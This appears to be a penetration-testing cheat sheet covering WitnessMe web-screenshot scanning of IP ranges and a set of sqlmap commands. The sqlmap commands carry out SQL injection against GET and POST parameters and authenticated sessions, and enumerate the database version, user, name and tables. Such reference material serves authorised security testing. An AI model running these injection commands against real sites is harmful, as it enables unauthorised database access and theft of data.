 AUTOMATED WEB SCREENSHOTS (WITNESSME)
WitnessMe is a tool that takes screenshots of webpages using Pyppeteer.
apt-get update
Update packages
apt-get install docker.io
Install Docker
docker pull byt3bl33d3r/witnessme
Installation
docker images
Get image ID
docker run -it --entrypoint=/bin/sh -v $
(pwd):/transfer <IMAGE_ID>
Run docker container mounting /transfer to
the current directory on the host machine
witnessme screenshot <IP_CIDR> -p
<PORT>,<PORT>
Run and execute scan
cd <FILE_PATH>
cd into created scan folder
cp *.png /transfer/
Copy screenshotted files back to host
machine current working directory
More info at: https://github.com/byt3bl33d3r/WitnessMe
SQLMAP
sqlmap.py –u "http://<URL>?id=1&str=val"
GET request
sqlmap.py –u "http://<URL>" –-data="id=1&str=val"
POST request
sqlmap.py –u "http://<URL>" –-data="id=1&str=val"
–p "id"
–b –-dbms="<mssql|mysql|oracle|postgres>"
SQL injection against
specific parameter with
DB type specified
Login and note cookie value (cookie1=val1, cookie2
=val2)
sqlmap.py –u "http://<URL>" –-data="id=1&str=val"
–p "id"
–-cookie="cookie1=val1;cookie2=val2"
SQL injection on
authenticated site
sqlmap.py –u "http://<URL>" –-data="id=1&str=val"
–p "id" –b –-current-db –-current-user
SQL injection and collect DB
version, name, and user
sqlmap.py –u "http://<URL>" –-data="id=1&str=val"
–p "id" --tables –D "testdb"
SQL injection and get tables
of DB=testdb